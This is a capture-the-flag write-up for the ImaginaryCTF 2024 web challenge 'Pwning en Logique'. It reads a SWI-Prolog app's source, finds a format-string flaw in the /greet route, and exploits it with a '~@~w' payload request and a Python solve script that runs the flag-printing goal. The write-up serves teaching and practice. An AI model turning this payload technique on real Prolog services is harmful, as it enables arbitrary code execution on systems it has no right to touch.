Pwning en Logique
Table of Contents
Overview
- Solved by: @siunam
- 56 solves / 249 points
- Author: @maple3142
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Background
solved_pwnlog(X) :- '1337haxor'(X).

Enumeration
Index page:

In here, it has 3 buttons: "Log in", "Get greeted by the server", and "Get the flag".
Log in page:

Let's try to login to a random account:


Hmm… Nope, looks like we need valid credentials.
Greeting page:
Burp Suite HTTP history:

When we click the "Get greeted by the server", if we're not authenticated, it redirects us to /login.
Get the flag page:

Hmm… Only admin can access this page.
Well, there's not much we can do in here, let's read this web application's source code!
In this challenge, we can download a file:
┌[siunam♥Mercury]-(~/ctf/ImaginaryCTF-2024/Web/Pwning-en-Logique)-[2024.07.23|14:04:05(HKT)]
└> file pwning_en_logique.tar.gz
pwning_en_logique.tar.gz: gzip compressed data, from Unix, original size modulo 2^32 10240
┌[siunam♥Mercury]-(~/ctf/ImaginaryCTF-2024/Web/Pwning-en-Logique)-[2024.07.23|14:04:07(HKT)]
└> tar xvzf pwning_en_logique.tar.gz
server.pl
Dockerfile
After reading the source code, we have the following findings:
- The web application is written in Prolog with SWI-Prolog environment
- The web application has 4 routes:
/,/login,/greet, and/flag
In those 4 routes, their respective callback function is index, login, greet, and flag:
:- use_module(library(http/http_dispatch)).
[...]
:- http_handler('/', index, []).
:- http_handler('/login', login, []).
:- http_handler('/greet', greet, []).
:- http_handler('/flag', flag, []).
Let's dive into those routes!
First off, what's our objective? Where's the flag?
In route /flag callback function flag, if the username is admin, it'll call function print_flag to return the flag for us:
:- use_module(library(http/http_session)).
:- use_module(library(http/http_client)).
:- use_module(library(http/http_parameters)).
:- use_module(library(http/html_write)).
[...]
flag(_Request) :-
content_type,
(http_session_data(username(admin)), print_flag; print_access_denied).
[...]
content_type :- format('Content-Type: text/html~n~n').
print_flag :- format('jctf{red_flags_and_fake_flags_form_an_equivalence_class}').
print_access_denied :- format('<h1>Only the admin can access the flag!</h1>').
Hmm… Interesting, the flag will be returned by function print_flag…
So, maybe we'll need to either escalate our privilege to admin, or somehow call function print_flag?
After reading further, route / and /login is basically useless for us, except /greet.
If we're authenticated, it'll return the formatted parameters' value greatting and format to us via function format/2:
greet(Request) :-
http_session_data(username(Username)),
http_parameters(Request, [
greeting(Greeting, [default('Hello')]),
format(Format, [default('~w, ~w!')])
]),
content_type,
format(Format, [Greeting, Username]).
As you can see, Format and Greeting can be controlled by us.
Hmm… Based on the challenge's title, description, and this format function, it makes me feel like this challenge has to do with format string vulnerability.
After reading the documentation of format/2, we can know that the Format must start with the tilde (~) special sequence, followed by a character describing the action to be undertaken.
For instance, the following code will format 2 strings with 2 ~w format specification:
?- format('~w~w', ['Foo', 'bar']).
Which returns Foobar.
However, I found an interesting format specification, which is @:
@Interpret the next argument as a goal and execute it. Output written to thecurrent_outputstream is inserted at this place. Goal is called in the module calling format/3.[…]
TL;DR: The @ format specification allows us to call a function.
Ah ha! We can send a request as the following:
GET /greet?greeting=print_flag&format=~@~w HTTP/1.1
By doing so, the @ format specification executes function print_flag and returns the flag to us!!
But wait, how can we to be authenticated in the first place?
Well, luckily, there's a guest account for us!
users([
guest=guest,
'AzureDiamond'=hunter2,
admin=AdminPass
]) :- crypto_n_random_bytes(32, RB), hex_bytes(AdminPass, RB).
So, we can use username guest password guest to login!
Exploitation
With the above information, we can now exploit the format string vulnerability to get the flag!
- Login as
guestaccount


- Send the following request to get the flag
GET /greet?greeting=print_flag&format=~@~w HTTP/1.1

Or run the following solve script:
#!/usr/bin/env python3
import requests
import re
class Solver:
def __init__(self, baseUrl):
self.baseUrl = baseUrl
self.session = requests.session()
self.GUEST_CREDENTIALS = 'guest'
self.PRINT_FLAG_FUNCTION_NAME = 'print_flag'
self.FORMAT_PAYLOAD = '~@~w'
self.FLAG_REGEX = re.compile('(ictf\{.*?\})')
def login(self):
url = f'{self.baseUrl}/login'
data = {
'username': self.GUEST_CREDENTIALS,
'password': self.GUEST_CREDENTIALS
}
self.session.post(url, data=data)
def getFlag(self):
url = f'{self.baseUrl}/greet'
parameters = {
'greeting': self.PRINT_FLAG_FUNCTION_NAME,
'format': self.FORMAT_PAYLOAD
}
responseText = self.session.get(url, params=parameters).text
match = re.search(self.FLAG_REGEX, responseText)
if match is None:
print('[-] Unable to read the flag')
exit(0)
flag = match.group(0)
print(f'[+] We got the flag! Flag: {flag}')
def solve(self):
self.login()
self.getFlag()
if __name__ == '__main__':
baseUrl = 'http://localhost'
solver = Solver(baseUrl)
solver.solve()
┌[siunam♥Mercury]-(~/ctf/ImaginaryCTF-2024/Web/Pwning-en-Logique)-[2024.07.23|15:19:28(HKT)]
└> python3 solve.py
[+] We got the flag! Flag: ictf{f0rm4t_5tr1ng_vuln3r4b1l1ty_1n_Prolog_4nd_1t5_n0t_3v3n_4_pwn_ch4ll3ng3}
- Flag:
ictf{f0rm4t_5tr1ng_vuln3r4b1l1ty_1n_Prolog_4nd_1t5_n0t_3v3n_4_pwn_ch4ll3ng3}
Conclusion
What we've learned:
- Format string vulnerability in Prolog